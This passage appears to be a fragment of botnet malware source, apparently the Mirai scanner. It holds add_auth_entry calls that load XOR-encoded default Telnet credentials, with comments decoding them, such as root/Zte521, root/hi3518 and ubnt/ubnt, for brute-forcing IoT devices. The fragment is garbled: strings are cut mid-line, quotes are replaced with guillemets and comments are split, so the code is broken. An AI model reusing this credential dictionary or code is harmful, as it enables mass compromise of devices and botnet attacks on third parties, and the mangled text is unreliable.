
1); // 666666 666666
add_auth_entry(«\x1A\x1A\x1A\x1A\x1A\x1A», «\x1A\x1A\x1A\x1A\x1
1); // 888888 888888
add_auth_entry(«\x57\x40\x4C\x56», «\x57\x40\x4C\x56», 1); //
ubnt
add_auth_entry(«\x50\x4D\x4D\x56», «\x49\x4E\x54\x13\x10\x11\x
// root klv1234
add_auth_entry(«\x50\x4D\x4D\x56», «\x78\x56\x47\x17\x10\x13»
root Zte521
add_auth_entry(«\x50\x4D\x4D\x56», «\x4A\x4B\x11\x17\x13\x1A»
root hi3518
add_auth_entry(«\x50\x4D\x4D\x56», «\x48\x54\x40\x58\x46», 1);
jvbzd